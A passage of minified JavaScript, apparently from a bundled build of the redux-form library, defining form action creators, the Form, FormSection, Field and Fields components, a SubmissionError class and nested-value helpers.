t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":return!0;case"submit":return!r||!t;default:return!1}},Te=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,o=e.lastFieldValidatorKeys,i=e.fieldValidatorKeys,a=e.structure;return!!r||(!a.deepEqual(t,n.values)||!a.deepEqual(o,i))},Se=n(0),we=n.n(Se),_e=n(6),Pe=n.n(_e),Ae=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ee=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Form must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ae(t,[{key:"componentWillMount",value:function(){this.context._reduxForm.registerInnerOnSubmit(this.props.onSubmit)}},{key:"render",value:function(){return we.a.createElement("form",this.props)}}]),t}(Se.Component);Ee.propTypes={onSubmit:Pe.a.func.isRequired},Ee.contextTypes={_reduxForm:Pe.a.object};function Me(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t}var Oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ce=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var xe=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FormSection must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ce(t,[{key:"getChildContext",value:function(){var e=this.context,t=this.props.name;return{_reduxForm:Oe({},e._reduxForm,{sectionPrefix:Me(e,t)})}}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.name,e.component),r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","name","component"]);return we.a.isValidElement(t)?t:Object(Se.createElement)(n,Oe({},r,{children:t}))}}]),t}(Se.Component);xe.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string])},xe.defaultProps={component:"div"},xe.childContextTypes={_reduxForm:Pe.a.object.isRequired},xe.contextTypes={_reduxForm:Pe.a.object};function ke(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Ge=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,"Submit Validation Failed"));return n.errors=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ke(this,t);var n=Fe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),Fe(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error))),Ie=Pe.a.any,De=Pe.a.bool,Re=Pe.a.func,je=Pe.a.shape,Be=Pe.a.string,Le=Pe.a.oneOfType,Ne=Pe.a.object,He=(De.isRequired,Le([De,Be]).isRequired,De.isRequired,Be.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,je({insert:Re.isRequired,move:Re.isRequired,pop:Re.isRequired,push:Re.isRequired,remove:Re.isRequired,removeAll:Re.isRequired,shift:Re.isRequired,splice:Re.isRequired,swap:Re.isRequired,unshift:Re.isRequired}),Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,{checked:De,name:Be.isRequired,onBlur:Re.isRequired,onChange:Re.isRequired,onDragStart:Re.isRequired,onDrop:Re.isRequired,onFocus:Re.isRequired,value:Ie}),Ve={active:De.isRequired,asyncValidating:De.isRequired,autofilled:De.isRequired,dirty:De.isRequired,dispatch:Re.isRequired,error:Be,form:Be.isRequired,invalid:De.isRequired,pristine:De.isRequired,submitting:De.isRequired,submitFailed:De.isRequired,touched:De.isRequired,valid:De.isRequired,visited:De.isRequired,warning:Be},Ue=(je(He).isRequired,je(Ve).isRequired,Ne.isRequired,n(69)),We=n.n(Ue),Ye=n(11),ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Xe=function(e,t,n){var r=t.value;return"checkbox"===e?ze({},t,{checked:!!r}):"radio"===e?ze({},t,{checked:r===n,value:n}):"select-multiple"===e?ze({},t,{value:r||[]}):"file"===e?ze({},t,{value:r||void 0}):t},qe=function(e,t,n){var r=e.getIn,o=e.toJS,i=n.asyncError,a=n.asyncValidating,s=n.onBlur,u=n.onChange,c=n.onDrop,l=n.onDragStart,f=n.dirty,p=n.dispatch,d=n.onFocus,h=n.form,y=n.format,m=n.initial,v=(n.parse,n.pristine),g=n.props,b=n.state,T=n.submitError,S=n.submitFailed,w=n.submitting,_=n.syncError,P=n.syncWarning,A=(n.validate,n.value),E=n._value,M=(n.warn,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"])),O=_||i||T,C=P,x=function(e,n){if(null===n)return e;var r=null==e?"":e;return n?n(e,t):r}(A,y);return{input:Xe(M.type,{name:t,onBlur:s,onChange:u,onDragStart:l,onDrop:c,onFocus:d,value:x},E),meta:ze({},o(b),{active:!(!b||!r(b,"active")),asyncValidating:a,autofilled:!(!b||!r(b,"autofilled")),dirty:f,dispatch:p,error:O,form:h,initial:m,warning:C,invalid:!!O,pristine:v,submitting:!!w,submitFailed:!!S,touched:!(!b||!r(b,"touched")),valid:!O,visited:!(!b||!r(b,"visited"))}),custom:ze({},M,g)}},Ke=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)},$e=function(e,t){if(Ke(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text)return e.nativeEvent.text;if(t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,o=n.value,i=n.checked,a=n.files,s=e.dataTransfer;return"checkbox"===r?i||"":"file"===r?a||s&&s.files:"select-multiple"===r?function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t}(e.target.options):o}return e},Qe="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Ze=function(e,t){var n=t.name,r=t.parse,o=t.normalize,i=$e(e,Qe);return r&&(i=r(i,n)),o&&(i=o(n,i)),i};function Je(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var et=function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var o=[].concat(Je(e));return o.splice(t,0,null),o[t]=void 0,o}if(null!=r){var i=[].concat(Je(e));return i.splice(t,n,r),i}var a=[].concat(Je(e));return a.splice(t,n),a}if(n)return e;var s=[].concat(Je(e));return s[t]=r,s},tt=n(390),nt=function(e,t){if(!e)return e;var n=Object(tt.a)(t),r=n.length;if(r){for(var o=e,i=0;i<r&&o;++i)o=o[n[i]];return o}},rt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var ot=function e(t,n,r,o){if(o>=r.length)return n;var i=r[o],a=e(t&&t[i],n,r,o+1);if(!t){var s=isNaN(i)?{}:[];return s[i]=a,s}if(Array.isArray(t)){var u=[].concat(t);return u[i]=a,u}return rt({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,a))},it=function(e,t,n){return ot(e,n,Object(tt.a)(t),0)},at=n(574),st=function(e,t){return e===t||(!(null!=e&&""!==e&&!1!==e||null!=t&&""!==t&&!1!==t)||(!e||!t||e._error===t._error)&&((!e||!t||e._warning===t._warning)&&void 0))},ut=function(e,t){return Object(at.a)(e,t,st)},ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var pt=function e(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];if(void 0===t||void 0===n)return t;if(o.length){if(Array.isArray(t)){if(n<t.length){var a=e.apply(void 0,[t&&t[n]].concat(o));if(a!==t[n]){var s=[].concat(ft(t));return s[n]=a,s}}return t}if(n in t){var u=e.apply(void 0,[t&&t[n]].concat(o));return t[n]===u?t:ct({},t,lt({},n,u))}return t}if(Array.isArray(t)){if(isNaN(n))throw new Error("Cannot delete non-numerical index from an array");if(n<t.length){var c=[].concat(ft(t));return c.splice(n,1),c}return t}if(n in t){var l=ct({},t);return delete l[n],l}return t},dt={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:nt,setIn:it,deepEqual:ut,deleteIn:function(e,t){return pt.apply(void 0,[e].concat(ft(Object(tt.a)(t))))},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map((function(e){return e.name})):Object.keys(e):[]},size:function(e){return e?e.length:0},splice:et,toJS:function(e){return e}},ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function vt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var gt=["_reduxForm"],bt=function(e){return e&&"object"===(void 0===e?"undefined":mt(e))},Tt=function(e){return e&&"function"==typeof e},St=function(e){bt(e)&&Tt(e.preventDefault)&&e.preventDefault()},wt=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=function(e){function o(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.handleDragStart=t.handleDragStart.bind(t),t.handleDrop=t.handleDrop.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),yt(o,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~gt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"getValue",value:function(){return this.props.value}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onChange,s=t._reduxForm,u=t.value,c=Ze(e,{name:n,parse:o,normalize:i}),l=!1;a&&a(ht({},e,{preventDefault:function(){return l=!0,St(e)}}),c,u),l||r(s.change(n,c))}},{key:"handleFocus",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onFocus,i=t._reduxForm,a=!1;o&&o(ht({},e,{preventDefault:function(){return a=!0,St(e)}})),a||r(i.focus(n))}},{key:"handleBlur",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onBlur,s=t._reduxForm,u=t._value,c=t.value,l=Ze(e,{name:n,parse:o,normalize:i});l===u&&void 0!==u&&(l=c);var f=!1;a&&a(ht({},e,{preventDefault:function(){return f=!0,St(e)}}),l,c),f||(r(s.blur(n,l)),s.asyncValidate&&s.asyncValidate(n,l))}},{key:"handleDragStart",value:function(e){var t=this.props,n=t.onDragStart,r=t.value;!function(e,t,n){bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)}(e,"text",null==r?"":r),n&&n(e)}},{key:"handleDrop",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onDrop,i=t._reduxForm,a=t.value,s=function(e,t){if(bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.getData))return e.dataTransfer.getData(t)}(e,"text"),u=!1;o&&o(ht({},e,{preventDefault:function(){return u=!0,St(e)}}),s,a),u||(r(i.change(n,s)),St(e))}},{key:"render",value:function(){var e=this.props,t=e.component,o=e.withRef,i=e.name,a=e._reduxForm,s=(e.normalize,e.onBlur,e.onChange,e.onFocus,e.onDragStart,e.onDrop,vt(e,["component","withRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop"])),u=qe({getIn:n,toJS:r},i,ht({},s,{form:a.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus})),c=u.custom,l=vt(u,["custom"]);if(o&&(c.ref="renderedComponent"),"string"==typeof t){var f=l.input;l.meta;return Object(Se.createElement)(t,ht({},f,c))}return Object(Se.createElement)(t,ht({},l,c))}}]),o}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object},Object(Ye.b)((function(e,r){var o=r.name,i=r._reduxForm,a=i.initialValues,s=(0,i.getFormState)(e),u=n(s,"initial."+o),c=void 0!==u?u:a&&n(a,o),l=n(s,"values."+o),f=n(s,"submitting"),p=function(e,t){var n=dt.getIn(e,t);return n&&n._error?n._error:n}(n(s,"syncErrors"),o),d=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(s,"syncWarnings"),o),h=t(l,c);return{asyncError:n(s,"asyncErrors."+o),asyncValidating:n(s,"asyncValidating")===o,dirty:!h,pristine:h,state:n(s,"fields."+o),submitError:n(s,"submitErrors."+o),submitFailed:n(s,"submitFailed"),submitting:f,syncError:p,syncWarning:d,initial:c,value:l,_value:r.value}}),void 0,void 0,{withRef:!0})(o)},_t=function(e,t,n,r,o,i){if(i)return e===t},Pt=function(e,t,n){return!Object(at.a)(e.props,t,_t)||!Object(at.a)(e.state,n,_t)},At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Et=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Mt=function(e){var t=e.deepEqual,n=e.getIn,r=e.setIn,o=e.toJS,i=wt({deepEqual:t,getIn:n,toJS:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Field must be inside a component decorated with reduxForm()");return r.normalize=r.normalize.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Et(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"Field",(function(){return e.props.validate}),(function(){return e.props.warn}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"Field"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Field"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"normalize",value:function(e,t){var n=this.props.normalize;if(!n)return t;var o=this.context._reduxForm.getValues();return n(t,this.value,r(o,e,t),o)}},{key:"render",value:function(){return Object(Se.createElement)(i,At({},this.props,{name:this.name,normalize:this.normalize,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().isPristine()}},{key:"value",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValue()}}]),t}(Se.Component);return a.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,normalize:Pe.a.func,onBlur:Pe.a.func,onChange:Pe.a.func,onFocus:Pe.a.func,onDragStart:Pe.a.func,onDrop:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object},a}(dt),Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ct=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function xt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var kt=["_reduxForm"],Ft=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=function(e){function i(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),t.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),t.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,e),Ct(i,[{key:"componentWillReceiveProps",value:function(e){var t=this;this.props.names===e.names||o(this.props.names)===o(e.names)&&!e.names.some((function(e){return!t.props._fields[e]}))||(this.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),this.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),this.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}))}},{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~kt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isDirty",value:function(){var e=this.props._fields;return Object.keys(e).some((function(t){return e[t].dirty}))}},{key:"getValues",value:function(){var e=this.props._fields;return Object.keys(e).reduce((function(t,n){return dt.setIn(t,n,e[n].value)}),{})}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.change(e,s))}},{key:"handleFocus",value:function(e){var t=this.props;(0,t.dispatch)(t._reduxForm.focus(e))}},{key:"handleBlur",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.blur(e,s)),a.asyncValidate&&a.asyncValidate(e,s)}},{key:"render",value:function(){var e=this,t=this.props,o=t.component,i=t.withRef,a=t._fields,s=t._reduxForm,u=xt(t,["component","withRef","_fields","_reduxForm"]),c=s.sectionPrefix,l=s.form,f=Object.keys(a).reduce((function(t,o){var i=a[o],s=qe({getIn:n,toJS:r},o,Ot({},i,u,{form:l,onBlur:e.onBlurFns[o],onChange:e.onChangeFns[o],onFocus:e.onFocusFns[o]})),f=s.custom,p=xt(s,["custom"]);t.custom=f;var d=c?o.replace(c+".",""):o;return dt.setIn(t,d,p)}),{}),p=f.custom,d=xt(f,["custom"]);return i&&(d.ref="renderedComponent"),Object(Se.createElement)(o,Ot({},d,p))}}]),i}(Se.Component);return i.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,_fields:Pe.a.object.isRequired,props:Pe.a.object},Object(Ye.b)((function(e,t){var r=t.names,o=t._reduxForm,i=o.initialValues,a=(0,o.getFormState)(e);return{_fields:r.reduce((function(e,r){var o=n(a,"initial."+r),s=void 0!==o?o:i&&n(i,r),u=n(a,"values."+r),c=function(e,t){return dt.getIn(e,t+"._error")||dt.getIn(e,t)}(n(a,"syncErrors"),r),l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(a,"syncWarnings"),r),f=n(a,"submitting"),p=u===s;return e[r]={asyncError:n(a,"asyncErrors."+r),asyncValidating:n(a,"asyncValidating")===r,dirty:!p,pristine:p,state:n(a,"fields."+r),submitError:n(a,"submitErrors."+r),submitFailed:n(a,"submitFailed"),submitting:f,syncError:c,syncWarning:l,value:u,_value:t.value},e}),{})}}),void 0,void 0,{withRef:!0})(i)},Gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},It=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Dt=function(e){return e?Array.isArray(e)||e._isFieldArray?void 0:new Error('Invalid prop "names" supplied to <Fields/>. Must be either an array of strings or the fields array generated by FieldArray.'):new Error('No "names" prop was specified <Fields/>')},Rt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=Ft({deepEqual:t,getIn:n,toJS:r,size:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Fields must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),It(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=Dt(this.props.names);if(e)throw e;var t=this.context._reduxForm.register;this.names.forEach((function(e){return t(e,"Field")}))}},{key:"componentWillReceiveProps",value:function(e){if(!dt.deepEqual(this.props.names,e.names)){var t=this.context,n=t._reduxForm,r=n.register,o=n.unregister;this.props.names.forEach((function(e){return o(Me(t,e))})),e.names.forEach((function(e){return r(Me(t,e),"Field")}))}}},{key:"componentWillUnmount",value:function(){var e=this.context,t=e._reduxForm.unregister;this.props.names.forEach((function(n){return t(Me(e,n))}))}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Fields"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){var e=this.context;return Object(Se.createElement)(i,Gt({},this.props,{names:this.props.names.map((function(t){return Me(e,t)})),_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"names",get:function(){var e=this.context;return this.props.names.map((function(t){return Me(e,t)}))}},{key:"dirty",get:function(){return 